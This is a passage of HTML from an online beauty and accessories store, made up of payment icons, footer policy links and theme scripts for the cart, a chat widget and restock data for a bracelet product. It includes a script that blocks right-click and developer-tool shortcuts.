                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en" title="">Riva Beauty Shop</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/legal-notice">Legal notice</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://rivabeautyshop.com';
      window.routes = {
        cart_add_url: '/en/cart/add',
        cart_change_url: '/en/cart/change',
        cart_update_url: '/en/cart/update',
        cart_url: '/en/cart',
        predictive_search_url: '/en/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/predictive-search.js?v=16985596534672189881753197767" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=rivabeautyshop.com
  data-shop-domain=rivabeautyshop.com
  data-external-identifier=-haka50wXLDSbgiQNaJBqKjqjs2HvBG1BiBkWf96M_o
  
>
</script>


</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 56964066083190,
      id : 7866691649686,
      title : "LUCK - Handmade Lucky Buddhist Knot Bracelet ",
      handle : "pulsera-roja-budista-proteccion",
      available : true,
      featured_image : "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524",
      images : ["\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524","\/\/rivabeautyshop.com\/cdn\/shop\/files\/4_0b500bb5-1981-4683-9f17-6d236f333bdc.jpg?v=1766866524","\/\/rivabeautyshop.com\/cdn\/shop\/files\/3_b4d4b6f0-c30f-4210-8a4a-1d0b088f4159.jpg?v=1766866524","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462","\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exa